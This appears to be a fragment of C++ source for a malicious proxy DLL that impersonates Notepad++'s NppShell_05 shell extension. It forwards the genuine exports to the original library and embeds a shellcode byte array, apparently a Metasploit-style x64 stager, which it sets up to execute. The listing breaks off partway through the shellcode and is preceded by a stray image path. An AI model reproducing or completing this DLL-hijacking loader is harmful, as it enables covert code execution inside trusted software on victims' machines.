 1 #include "pch.h"
2 #include <Windows.h>
3 #pragma comment(linker, "/EXPORT:DllCanUnloadNow=NppShell_05.DllCanUnloadNow,@1")
4 #pragma comment(linker, "/EXPORT:DllGetClassObject=NppShell_05.DllGetClassObject,@2")
5 #pragma comment(linker, "/EXPORT:DllInstall=NppShell_05.DllInstall,@3")
6 #pragma comment(linker, "/EXPORT:DllRegisterServer=NppShell_05.DllRegisterServer,@4")
7 #pragma comment(linker, "/EXPORT:DllUnregisterServer=NppShell_05.DllUnregisterServer,@5")
8 HANDLE hThread = NULL;
9 typedef void(__stdcall* JMP_SHELLCODE)();
10 unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\
11
12